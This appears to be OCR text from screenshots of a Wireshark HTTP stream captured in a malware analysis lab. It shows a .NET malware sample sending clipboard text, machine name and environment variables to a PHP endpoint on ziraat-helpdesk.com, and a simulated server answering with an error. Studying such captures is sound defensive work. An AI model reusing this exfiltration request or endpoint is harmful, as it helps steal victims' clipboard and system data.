 Activities Wireshark Jan 30 12:12
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · enp0s17
GET /components/com_content/limpopapa/post.php?type=clipboard&machinename=DESKTOP-
F37L9SQ&windowtitle=&clipboardtext=High%20Resolution%20Date%20&%20Time:%091/30/2022%202:33:47.4000930%20PM%0D%0AEvent%20Class:
%09Process%0D%0AOperation:%09Process%20Start%0D%0AResult:%09SUCCESS%0D%0APath:%09%0D%0ATID:%092328%0D%0ADuration:
%090.0000000%0D%0AParent%20PID:%094268%0D%0ACommand%20line:%09%22C:
%5CUsers%5CREM%5CDesktop%5CLab1_files%5CLab1%5Csamples%5C01_dotnet_malware.exe%22%20/stext%20C:
%5CProgramData%5CMails.txt%0D%0ACurrent%20directory:%09C:
%5CUsers%5CREM%5CDesktop%5CLab1_files%5CLab1%5Csamples%5C%0D%0AEnvironment:%09%0D%0A%09=::=::%5C%0D%0A%09ALLUSERSPROFILE=C:
%5CProgramData%0D%0A%09APPDATA=C:%5CUsers%5CREM%5CAppData%5CRoaming%0D%0A%09CommonProgramFiles=C:
%5CProgram%20Files%20(x86)%5CCommon%20Files%0D%0A%09CommonProgramFiles(x86)=C:
%5CProgram%20Files%20(x86)%5CCommon%20Files%0D%0A%09CommonProgramW6432=C:
%5CProgram%20Files%5CCommon%20Files%0D%0A%09COMPUTERNAME=DESKTOP-F37L9SQ%0D%0A%09ComSpec=C:
%5CWindows%5Csystem32%5Ccmd.exe%0D%0A%09FPS_BROWSER_APP_PROFILE_STRING=Internet%20Explorer%0D%0A%09FPS_BROWSER_USER_PROFILE_ST
RING=Default%0D%0A%09HOMEDRIVE=C:%0D%0A%09HOMEPATH=%5CUsers%5CREM%0D%0A%09LOCALAPPDATA=C:
%5CUsers%5CREM%5CAppData%5CLocal%0D%0A%09LOGONSERVER=%5C%5CDESKTOP-F37L9SQ%0D%0A%09NUMBER_OF_PROCESSORS=2%0D%0A%09OneDrive=C:
%5CUsers%5CREM%5COneDrive%0D%0A%09OS=Windows_NT%0D%0A%09Path=C:%5CWindows%5Csystem32;C:%5CWindows;C:
%5CWindows%5CSystem32%5CWbem;C:%5CWindows%5CSystem32%5CWindowsPowerShell%5Cv1.0%5C;C:%5CProgram%20Files%5CGit%5Ccmd;C:
%5CPython39%5CScripts;C:%5CPython39;C:%5CUsers%5CREM%5CAppData%5CLocal%5CMicrosoft%5CWindowsApps;C:%5CPython39%5CScripts;C:
%5CPython39%0D%0A%09PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC%0D%0A%09PROCESSOR_ARCHITECTURE=x86%0D%0A%09P
ROCESSOR_ARCHITEW6432=AMD64%0D%0A%09PROCESSOR_IDENTIFIER=Intel64%20Family%206%20Model%20142%20Stepping%209,
%20GenuineIntel%0D%0A%09PROCESSOR_LEVEL=6%0D%0A%09PROCESSOR_REVISION=8e09%0D%0A%09ProgramData=C:
%5CProgramData%0D%0A%09ProgramFiles=C:%5CProgram%20Files%20(x86)%0D%0A%09ProgramFiles(x86)=C:
%5CProgram%20Files%20(x86)%0D%0A%09ProgramW6432=C:%5CProgram%20Files%0D%0A%09PSModulePath=C:
%5CProgram%20Files%5CWindowsPowerShell%5CModules;C:
%5CWindows%5Csystem32%5CWindowsPowerShell%5Cv1.0%5CModules%0D%0A%09PUBLIC=C:
%5CUsers%5CPublic%0D%0A%09SESSIONNAME=Console%0D%0A%09SystemDrive=C:%0D%0A%09SystemRoot=C:%5CWindows%0D%0A%09TEMP=C:
%5CUsers%5CREM%5CAppData%5CLocal%5CTemp%0D%0A%09TMP=C:%5CUsers%5CREM%5CAppData%5CLocal%5CTemp%0D%0A%09USERDOMAIN=DESKTOP-
client pkt, 1 server pkt, 1 turn.
ctivities Wireshark Jan 30 12:13
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · enp0s17
%5CProgram%20Files%5CWindowsPowerShell%5CModules;C:
%5CWindows%5Csystem32%5CWindowsPowerShell%5Cv1.0%5CModules%0D%0A%09PUBLIC=C:
%5CUsers%5CPublic%0D%0A%09SESSIONNAME=Console%0D%0A%09SystemDrive=C:%0D%0A%09SystemRoot=C:%5CWindows%0D%0A%09TEMP=C:
%5CUsers%5CREM%5CAppData%5CLocal%5CTemp%0D%0A%09TMP=C:%5CUsers%5CREM%5CAppData%5CLocal%5CTemp%0D%0A%09USERDOMAIN=DESKTOP-
F37L9SQ%0D%0A%09USERDOMAIN_ROAMINGPROFILE=DESKTOP-F37L9SQ%0D%0A%09USERNAME=REM%0D%0A%09USERPROFILE=C:
%5CUsers%5CREM%0D%0A%09windir=C:%5CWindows%0D%0A&machinetime=2:56%20PM HTTP/1.1
Host: ziraat-helpdesk.com
Connection: Keep-Alive
HTTP/1.1 400 Bad Request
Connection: Close
Date: Sun, 30 Jan 2022 16:56:38 GMT
Server: INetSim HTTP Server
Content-Type: text/html
<html>
<head>
<title>400 Bad Request</title>
</head>
<body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.</p>
<p>Your request contains illegal characters in hex notation.</p>